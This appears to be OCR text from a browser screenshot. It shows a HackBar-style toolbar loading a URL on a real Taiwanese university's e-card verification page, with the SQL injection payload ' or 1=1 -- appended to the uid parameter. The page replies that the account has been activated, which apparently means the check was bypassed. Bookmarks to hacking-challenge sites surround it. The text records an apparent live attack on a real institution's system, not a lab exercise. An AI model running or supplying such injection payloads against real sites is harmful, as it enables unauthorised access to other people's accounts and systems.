 檔案 (F) 編輯 (E) 檢視 (V) 歷史 (S) 書籤 (B) 工具 (T) 說明 (H)
國立中正大學 電子卡片寄... 註冊帳號 國立中正大學 電子賀卡發...
https://ecard.ccu.edu.tw/check_verify.php?uid=5654fc11a42df' or 1=1 --
Hack This Site! Security Override - H... http://overthewire.or... CTFtime.org / All abo... HackThis!! - The Hac... [WeChall] WeChall Stego Missions | Hac...
INT SQL XSS Encryption Encoding Other
Load URL (A) https://ecard.ccu.edu.tw/check_verify.php?uid=5654fc11a42df' or 1=1 --
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
此帳號已經開通